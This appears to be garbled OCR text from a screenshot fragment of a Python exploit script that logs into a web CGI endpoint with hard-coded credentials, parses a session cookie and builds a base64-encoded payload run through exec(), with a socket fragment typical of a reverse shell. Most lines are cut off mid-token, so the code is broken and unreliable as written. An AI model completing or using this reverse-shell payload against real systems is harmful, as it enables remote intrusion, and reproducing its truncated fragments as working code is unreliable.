
od status response

7", 'pass' : "videogamer124"} #must be A dictionary, list
n.cgi"

s={"testing":"1"}, verify=False, allow_redirects=False) #
y 

"] != None:

', '').split('=')[1].split(";")[0].strip() #replace the 
the payload

exec(base64.b64decode('" #run python command to execute b
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
shellcode as a string

code the string with base64
